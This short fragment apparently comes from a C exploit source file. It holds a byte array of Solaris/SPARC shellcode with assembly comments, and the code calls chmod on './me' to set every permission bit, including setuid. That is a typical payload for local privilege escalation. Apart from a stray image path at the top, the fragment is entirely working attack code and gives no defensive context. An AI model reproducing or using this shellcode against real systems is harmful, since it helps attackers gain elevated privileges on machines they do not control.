 128 char sc[] = /* Solaris/SPARC chmod() shellcode (max size is 36 bytes) */
129 /* chmod("./me", 037777777777) */
130 "\x92\x20\x20\x01" /* sub %g0, 1, %o1 */
131 "\x20\xbf\xff\xff" /* bn,a <sc - 4> */
132 "\x20\xbf\xff\xff" /* bn,a <sc> */
133 "\x7f\xff\xff\xff" /* call <sc + 4> */
134 "\x90\x03\xe0\x14" /* add %o7, 0x14, %o0 */
135 "\xc0\x22\x20\x04" /* clr [ %o0 + 4 ] */
136 "\x82\x10\x20\x0f" /* mov 0xf, %g1 */
137 "\x91\xd0\x20\x08" /* ta 8 */
138 "./me";